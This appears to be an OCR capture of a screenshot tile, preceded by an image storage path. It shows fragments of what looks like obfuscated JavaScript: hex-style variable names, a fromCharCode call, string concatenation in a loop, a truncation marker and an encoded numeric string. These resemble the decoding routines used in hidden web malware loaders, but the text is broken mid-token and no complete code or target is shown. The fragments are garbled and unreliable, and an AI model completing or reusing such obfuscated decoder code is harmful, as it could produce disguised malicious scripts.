
h4a11600e11bfb='
g.fromCharCode;f
h4a11600e123cd<h
h4a11600e123cd+=
h4a11600e11bfb+=
(h4a11600e13b39(
ed1f(h4a11600e11
23cd,
... 1141 byt
r00+'34253364253